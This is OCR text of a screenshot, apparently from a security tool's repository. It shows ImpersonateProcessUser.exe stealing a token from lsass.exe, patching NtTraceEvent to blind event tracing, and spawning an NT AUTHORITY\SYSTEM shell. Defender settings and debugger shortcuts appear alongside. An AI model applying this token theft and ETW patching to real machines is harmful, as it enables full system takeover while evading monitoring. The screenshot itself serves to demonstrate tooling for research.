 Administrator: Windows PowerShell
PS C:\Users\user\Desktop\REPOS> .\ImpersonateProcessUser.exe 712
[+] SeDebugPrivilege is enabled.
[+] Process launched successfully with impersonated user.
[+] The token is elevated.
[+] Integrity Level: High Integrity
[-] Address of "NtTraceEvent" : 0x00007FFFF688DB80
[-] Position Of NtTraceEvent's SSN : 0x00007FFFF688DB84
[-] Patching with "FF" ... [+] DONE !
[+] Reverted to original security user context.
PS C:\Users\user\Desktop\REPOS> whoami
desktop-ud5li1n\user
PS C:\Users\user\Desktop\REPOS>
Process Hacker [DESKTOP-UD5LI1N\user]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information » lsas
Processes Services Network Disk
Name PID CPU I/O total ... Private bytes User name Description
lsass.exe 712 7.07 MB NT AUTHORITY\SYSTEM Local Secur
CPU Usage: 15.72% Physical memory: 2.76 GB (34.49%) Processes: 166
Administrator: C:\Windows\system32\cmd.exe
[+] Your user now is ...
nt authority\system
[+] Spawning your shell ...
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device
You can turn off this setting for a short time before it turns back on
automatically.
On
This setting is managed by your administrator.
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
OpenHard...
xdbg64
Pestudio_P...
x32dbg
x64dbg -
Shortcut